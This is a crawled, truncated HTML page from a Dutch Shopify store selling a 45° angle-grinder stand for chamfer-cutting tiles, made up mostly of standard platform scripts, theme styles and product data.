

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://timberow.com/products/tools
body_size: 44118
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="facebook-domain-verification" content="v29vb9tjgzq6cubkn0wrxwus680kqq" />
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://timberow.com/products/tools">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//timberow.com/cdn/shop/files/icon__1.png?crop=center&height=32&v=1679997843&width=32"><title>
      Haakse Slijperstandaard voor Tegels 45° Afkant Snijden
 &ndash; timberow</title>

    
      <meta name="description" content="Bereik nauwkeurige en professionele afkantsneden op tegels met gemak met behulp van deze Haakse Slijperstandaard voor Tegels 45° Afkant Snijden. Het apparaat biedt een stabiel platform voor haakse slijpers, waardoor het schudden en de instabiliteit die kan optreden tijdens handmatig gebruik worden geëlimineerd. Dit eli">
    

    

<meta property="og:site_name" content="timberow">
<meta property="og:url" content="https://timberow.com/products/tools">
<meta property="og:title" content="Haakse Slijperstandaard voor Tegels 45° Afkant Snijden">
<meta property="og:type" content="product">
<meta property="og:description" content="Bereik nauwkeurige en professionele afkantsneden op tegels met gemak met behulp van deze Haakse Slijperstandaard voor Tegels 45° Afkant Snijden. Het apparaat biedt een stabiel platform voor haakse slijpers, waardoor het schudden en de instabiliteit die kan optreden tijdens handmatig gebruik worden geëlimineerd. Dit eli"><meta property="og:image" content="http://timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318">
  <meta property="og:image:secure_url" content="https://timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="36,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Haakse Slijperstandaard voor Tegels 45° Afkant Snijden">
<meta name="twitter:description" content="Bereik nauwkeurige en professionele afkantsneden op tegels met gemak met behulp van deze Haakse Slijperstandaard voor Tegels 45° Afkant Snijden. Het apparaat biedt een stabiel platform voor haakse slijpers, waardoor het schudden en de instabiliteit die kan optreden tijdens handmatig gebruik worden geëlimineerd. Dit eli">


    <script src="//timberow.com/cdn/shop/t/16/assets/global.js?v=55012387985970073961760668895" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/72619458842/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3aa1e06a88204366518c482d9e12a097">
<meta id="in-context-paypal-metadata" data-shop-id="72619458842" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://timberow.com/products/tools">
<link rel="alternate" hreflang="nl" href="https://timberow.com/products/tools">
<link rel="alternate" hreflang="nl-BE" href="https://timberow.com/nl-be/products/tools">
<link rel="alternate" type="application/json+oembed" href="https://timberow.com/products/tools.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3aa1e06a88204366518c482d9e12a097","betas":["rich-media-storefront-analytics"],"domain":"timberow.com","predictiveSearch":true,"shopId":72619458842,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "timberow.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"202510-17-跨境欧美新款女士性感罗纹无袖连体衣塑身高弹收腹提臀修身连体裤","id":182684877082,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "timberow.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//timberow.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_temwk-5i.nl.esm.js"></script>
<script defer="defer" async type="module" src="//timberow.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CCZ-xm-Q.esm.js"></script>
<script type="module">
  await import("//timberow.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_temwk-5i.nl.esm.js");
await import("//timberow.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CCZ-xm-Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":72619458842,"offset":3600,"reqid":"83e1327d-facc-44a0-aad3-682887353571-1769024739","pageurl":"timberow.com\/products\/tools","u":"c9209b35094a","p":"product","rtyp":"product","rid":9367440425242};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//timberow.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://timberow.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://timberow.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//timberow.com/cdn/shop/t/16/compiled_assets/scripts.js?v=1072"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 35, 72, 141;
        --color-base-accent-2: 227, 45, 45;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #23488d;
        --gradient-base-accent-2: #e32d2d;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//timberow.com/cdn/shop/t/16/assets/base.css?v=164719023741535227301760668895" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-predictive-search.css?v=165644661289088488651760668895" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//timberow.com/cdn/shop/t/16/assets/jquery-1.12.0.min.js?v=180303338299147220221760668895"></script>

    <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Nu kopen'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Nu kopen'
      }, 200)
    </script>



	

  <style>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Nu kopen" !important; /* 将此处Buy Now修改为想要修改的文字 */
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":9367440425242,"title":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","handle":"tools","description":"\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0633\/9149\/8340\/files\/spp_20240508152951_d93ca82854d9beb95ed0d1592c93930b.gif?v=1715153396\"\u003e\u003c\/p\u003e\n\u003cp\u003eBereik nauwkeurige en professionele afkantsneden op tegels met gemak met behulp van deze Haakse Slijperstandaard voor Tegels 45° Afkant Snijden. Het apparaat biedt een stabiel platform voor haakse slijpers, waardoor het schudden en de instabiliteit die kan optreden tijdens handmatig gebruik worden geëlimineerd. Dit elimineert ongelijke of onnauwkeurige snijlijnen, met als resultaat professionele en gepolijste afwerkingen.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0633\/9149\/8340\/files\/spp_20240508152958_3a3cb464d1df2c3a52fda547269db973.jpg?v=1715153402\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eINSTALLATIE\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0633\/9149\/8340\/files\/spp_20240508153004_b463689d2271fa23e6997a2887eccecc.gif?v=1715153409\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eBELANGRIJKE KENMERKEN\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eROBUUSTE CONSTRUCTIE: \u003c\/strong\u003eGemaakt van hoogwaardig materiaal, is de standaard bestand tegen corrosie en vervorming, en biedt duurzaamheid en stabiliteit tijdens gebruik, en zorgt voor precieze en consistente sneden.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVEILIG KLEMSYSTEEM: \u003c\/strong\u003eDe standaard is uitgerust met een veilig klemsysteem dat de haakse slijper stevig op zijn plaats houdt, zorgt voor stabiliteit en vermindert trillingen tijdens gebruik.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGEMAKKELIJK VERSTELBAAR: \u003c\/strong\u003eDe standaard maakt gemakkelijke aanpassing mogelijk om nauwkeurige en precieze sneden te bereiken voor verschillende maten en diktes van tegels.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCOMPATIBILITEIT: \u003c\/strong\u003eGeschikt voor 100-type haakse slijpers met een maximale spindeldiameter van 45mm, wat zorgt voor een veilige en nauwkeurige pasvorm.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVEELZIJDIGE TOEPASSINGEN: \u003c\/strong\u003eGeschikt voor een breed scala aan tegelsnijprojecten, waaronder huisrenovaties, professionele installaties en meer.\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eSPECIFICATIES\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0633\/9149\/8340\/files\/spp_20240508153010_425a32b34f9b380c3138ddf0b01c5ba1.jpg?v=1715153414\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eHaakse slijper: universeel Φ100\u003c\/p\u003e\n\u003cp\u003eMateriaal: metaal\u003c\/p\u003e\n\u003cp\u003eSnijhoek: 45°\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003ePAKKET BEVAT\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e1 * Haakse Slijperstandaard voor Tegels 45° Afkant Snijden\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eOPMERKINGEN\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eControleer de compatibiliteit voordat u koopt.\u003c\/p\u003e\n\u003cp\u003eDraag geschikte persoonlijke beschermingsmiddelen tijdens het snijden.\u003c\/p\u003e","published_at":"2024-05-22T09:35:18+02:00","created_at":"2024-05-22T09:35:18+02:00","vendor":"timberow","type":"Auto Accessoires","tags":[],"price":3699,"price_min":3699,"price_max":3699,"available":true,"price_varies":false,"compare_at_price":6998,"compare_at_price_min":6998,"compare_at_price_max":6998,"compare_at_price_varies":false,"variants":[{"id":48953214533914,"title":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","option1":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","option2":null,"option3":null,"sku":"LE90269374","requires_shipping":true,"taxable":false,"featured_image":{"id":46014161486106,"product_id":9367440425242,"position":8,"created_at":"2024-05-22T09:35:18+02:00","updated_at":"2024-05-22T09:35:18+02:00","alt":null,"width":800,"height":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318","variant_ids":[48953214533914]},"available":true,"name":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden - Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","public_title":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","options":["Haakse Slijperstandaard voor Tegels 45° Afkant Snijden"],"price":3699,"weight":0,"compare_at_price":6998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38512791126298,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318","\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318","\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318","\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318","\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318","\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318","\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318","\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318"],"featured_image":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318","options":["Artikel"],"media":[{"alt":null,"id":38512790896922,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318","width":800},{"alt":null,"id":38512790929690,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318","width":800},{"alt":null,"id":38512790962458,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318","width":800},{"alt":null,"id":38512790995226,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318"},"aspect_ratio":1.0,